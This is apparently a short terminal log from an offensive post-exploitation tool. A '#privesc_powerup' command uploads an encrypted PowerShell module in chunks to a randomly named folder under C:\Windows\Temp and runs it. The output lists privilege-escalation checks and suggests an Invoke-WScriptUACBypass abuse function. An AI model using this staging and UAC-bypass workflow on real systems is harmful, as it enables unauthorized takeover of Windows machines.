 C:\Windows\Temp> #privesc_powerup
Uploading encrypted ps module....
Chunk 1 --> 0 - 102400 bytes written correctly to C:\Windows\Temp\qp7gm7uomgs\reiuzrzwr
Chunk 2 --> 102400 - 204800 bytes written correctly to C:\Windows\Temp\qp7gm7uomgs\reiuzrzwr
Chunk 3 --> 204800 - 307200 bytes written correctly to C:\Windows\Temp\qp7gm7uomgs\reiuzrzwr
Chunk 4 --> 307200 - 409600 bytes written correctly to C:\Windows\Temp\qp7gm7uomgs\reiuzrzwr
Chunk 5 --> 409600 - 512000 bytes written correctly to C:\Windows\Temp\qp7gm7uomgs\reiuzrzwr
Chunk 6 --> 512000 - 614400 bytes written correctly to C:\Windows\Temp\qp7gm7uomgs\reiuzrzwr
File uploaded correctly to: C:\Windows\Temp\qp7gm7uomgs\reiuzrzwr
Module executed correctly:
[*] Checking for User Has Local Admin Privileges...
Check : User Has Local Admin Privileges
[*] Checking for User In Local Group with Admin Privileges...
Check         : User In Local Group with Admin Privileges
AbuseFunction : Invoke-WScriptUACBypass -Command "..."